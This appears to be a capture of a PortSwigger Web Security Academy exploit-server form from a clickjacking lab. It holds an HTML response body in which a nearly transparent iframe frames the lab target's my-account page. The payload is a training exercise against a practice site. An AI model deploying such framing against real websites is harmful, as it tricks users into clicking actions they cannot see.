 Craft a response
URL: https://exploit-0ac200960423c3b9813451ad01b500b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
</style>
<iframe src="https://0a4400550485c305810e525b0000005d.web-security-academy.net/my-account"></iframe>